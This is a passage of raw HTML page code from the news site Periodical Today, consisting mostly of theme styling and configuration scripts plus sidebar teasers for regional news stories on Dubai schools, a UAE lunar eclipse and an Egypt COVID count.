shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_81b","tdc_css_class":"tdi_74_81b","tdc_css_class_style":"tdi_74_81b_rand_style"}';
block_tdi_74_81b.td_column_number = "1";
block_tdi_74_81b.block_type = "td_flex_block_1";
block_tdi_74_81b.post_count = "3";
block_tdi_74_81b.found_posts = "2971";
block_tdi_74_81b.header_color = "";
block_tdi_74_81b.ajax_pagination_infinite_stop = "";
block_tdi_74_81b.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_81b);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_81b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubais-private-schools-witnesses-highest-enrolment-this-year/" rel="bookmark" class="td-image-wrap " title="Dubai&#8217;s private schools&#8217; witnesses highest enrolment this year" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/download-3-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubais-private-schools-witnesses-highest-enrolment-this-year/" rel="bookmark" title="Dubai&#8217;s private schools&#8217; witnesses highest enrolment this year" data-wpel-link="internal">Dubai&#8217;s private schools&#8217; witnesses highest enrolment this year</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T06:57:37+00:00" >April 15, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubais-private-schools-witnesses-highest-enrolment-this-year/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The total number of students that are attending Dubai private schools has topped the list for the first time with 300,000. A total of 303,262 students got enrolled in private schools in Dubai, which is up from 289,019 recorded in September 2021, which represents a growth of 4.9 percent.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubais-private-schools-witnesses-highest-enrolment-this-year/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-to-witness-rare-82-minute-total-lunar-eclipse-on-september-7/" rel="bookmark" class="td-image-wrap " title="UAE to Witness Rare 82-Minute Total Lunar Eclipse on September 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/08/Screenshot-2025-08-15-180224.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-to-witness-rare-82-minute-total-lunar-eclipse-on-september-7/" rel="bookmark" title="UAE to Witness Rare 82-Minute Total Lunar Eclipse on September 7" data-wpel-link="internal">UAE to Witness Rare 82-Minute Total Lunar Eclipse on September 7</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T07:17:35+00:00" >August 25, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-to-witness-rare-82-minute-total-lunar-eclipse-on-september-7/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">On September 7, residents across the UAE will experience one of the decade’s most striking astronomical events — an 82-minute total lunar eclipse, casting the Moon in a stunning red glow, also known as the Blood Moon</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-to-witness-rare-82-minute-total-lunar-eclipse-on-september-7/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/putin-breaks-international-isolation-undertakes-diplomatic-mission-to-middle-east/" rel="bookmark" class="td-image-wrap " title="Putin breaks International isolation, undertakes diplomatic mission to Middle East" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/12/304326.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/putin-breaks-international-isolation-undertakes-diplomatic-mission-to-middle-east/" rel="bookmark" title="Putin breaks International isolation, undertakes diplomatic mission to Middle East" data-wpel-link="internal">Putin breaks International isolation, undertakes diplomatic mission to Middle East</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-07T06:31:14+00:00" >December 7, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/putin-breaks-international-isolation-undertakes-diplomatic-mission-to-middle-east/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The ICC's accusations of Putin's involvement in illegal deportation of Ukrainian children were brushed aside, as neither UAE nor Saudi Arabia recognizes court's jurisdiction
</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/putin-breaks-international-isolation-undertakes-diplomatic-mission-to-middle-east/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_99b td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_99b" >
<style>
.td-theme-wrap .tdi_75_99b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_99b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_99b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_99b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_99b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_99b .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_99b .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_99b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_99b .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_99b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_99b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_99b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_99b .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_99b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_99b .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_99b .td-read-more a,
            .td-theme-wrap .tdi_75_99b .td-weather-information:before,
            .td-theme-wrap .tdi_75_99b .td-weather-week:before,
            .td-theme-wrap .tdi_75_99b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_99b .td-post-category,
            .td-theme-wrap .tdi_75_99b .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_99b{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_99b{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_99b .td-block-title a,
				.tdi_75_99b .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_99b .td-block-title{
					text-align: left;
				}.tdi_75_99b.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_99b.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_99b.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_99b.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_99b.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_99b.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_99b .td-block-title a,
				.tdi_75_99b .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_66e td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_66e" >
<style>

/* inline tdc_css att */

.tdi_76_66e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_66e .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_66e .td-image-container{
                	display: none;
                }.tdi_76_66e .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_66e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_66e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_66e .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_66e .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_66e .td-post-vid-time{
					display: block;
				}.tdi_76_66e .td-post-category{
					display: none;
				}.tdi_76_66e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_66e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_66e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_66e .td-read-more{
					display: none;
				}.tdi_76_66e .td-author-date{
					display: none;
				}.tdi_76_66e .td-post-author-name{
					display: none;
				}.tdi_76_66e .td-post-date,
				.tdi_76_66e .td-post-author-name span{
					display: none;
				}.tdi_76_66e .entry-review-stars{
					display: none;
				}.tdi_76_66e .td-icon-star,
                .tdi_76_66e .td-icon-star-empty,
                .tdi_76_66e .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_66e .td-module-comments{
					display: none;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_66e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_66e .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_66e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_66e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_66e .td-image-container{
					display: none;
				}.tdi_76_66e .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_66e .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_66e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_66e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_66e .td-image-container{
					display: none;
				}.tdi_76_66e .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_66e .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_66e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_66e .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_66e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_66e .td-image-container{
					display: none;
				}.tdi_76_66e .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_66e .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_66e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_66e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_66e .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_66e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_66e = new tdBlock();
block_tdi_76_66e.id = "tdi_76_66e";
block_tdi_76_66e.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_66e","tdc_css_class":"tdi_76_66e","tdc_css_class_style":"tdi_76_66e_rand_style"}';
block_tdi_76_66e.td_column_number = "1";
block_tdi_76_66e.block_type = "td_flex_block_1";
block_tdi_76_66e.post_count = "3";
block_tdi_76_66e.found_posts = "2971";
block_tdi_76_66e.header_color = "";
block_tdi_76_66e.ajax_pagination_infinite_stop = "";
block_tdi_76_66e.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_66e);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_66e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/egypt-records-new-861-covid-cases-12-deaths/" rel="bookmark" class="td-image-wrap " title="Egypt records new 861 COVID cases, 12 deaths" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/egypt-records-new-861-covid-cases-12-deaths/" rel="bookmark" title="Egypt records new 861 COVID cases, 12 deaths" data-wpel-link="internal">Egypt records new 861 COVID cases, 12 deaths</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/covid-19/" class="td-post-category" data-wpel-link="internal">COVID-19</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T11:30:01+00:00" >March 11, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/egypt-records-new-861-covid-cases-12-deaths/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The Middle East nation recorded a total of 861 additional cases of the novel coronavirus on Thursday, March 10, as per the data shared by the Ministry of Health. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/egypt-records-new-861-covid-cases-12-deaths/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-expresses-condolences-to-family-of-cultural-icon-alwin-bully-who-died-at-74/" rel="bookmark" class="td-image-wrap " title="Dominica: PM Roosevelt Skerrit expresses condolences to family of cultural icon Alwin Bully who died at 74" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/03/ipiccy_image-4-696x348.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-expresses-condolences-to-family-of-cultural-icon-alwin-bully-who-died-at-74/" rel="bookmark" title="Dominica: PM Roosevelt Skerrit expresses condolences to family of cultural icon Alwin Bully who died at 74" data-wpel-link="internal">Dominica: PM Roosevelt Skerrit expresses condolences to family of cultural icon Alwin Bully who died at 74</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/world/" class="td-post-category" data-wpel-link="internal">World</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-13T06:59:30+00:00" >March 13, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-expresses-condolences-to-family-of-cultural-icon-alwin-bully-who-died-at-74/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The Prime Minister of the Commonwealth of Dominica, Dr Roosevelt Skerrit, joined the nation to mourn the death of Dr Alwin Bully, a distinguished Dominican playwright, artist, and cultural administrator and also the designer of the country's national flag. Bully died on March 10 at the age of 74.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-expresses-condolences-to-family-of-cultural-icon-alwin-bully-who-died-at-74/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-suv-crash-at-jumeirah-store-sparks-safety-review-by-spinneys/" rel="bookmark" class="td-image-wrap " title="Dubai SUV Crash at Jumeirah Store Sparks Safety Review by Spinneys" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/09/Screenshot-2025-09-02-151601.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-suv-crash-at-jumeirah-store-sparks-safety-review-by-spinneys/" rel="bookmark" title="Dubai SUV Crash at Jumeirah Store Sparks Safety Review by Spinneys" data-wpel-link="internal">Dubai SUV Crash at Jumeirah Store Sparks Safety Review by Spinneys</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-03T07:13:04+00:00" >September 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-suv-crash-at-jumeirah-store-sparks-safety-review-by-spinneys/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Police confirmed driver error caused the SUV crash into Spinneys Jumeirah. While no injuries were reported, Spinneys has initiated a safety review to enhance protection, emphasizing the importance of driver alertness and preventive measures for community safety</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-suv-crash-at-jumeirah-store-sparks-safety-review-by-spinneys/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-09-14T17:44:54+00:00"><meta itemprop="dateModified" content="2022-09-14T17:44:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are attending classes online."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg"><meta itemprop="width" content="767"><meta itemprop="height" content="350"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_9c9" class="tdc-zone"><div class="tdc_zone tdi_78_fb4  wpb_row td-pb-row"  >
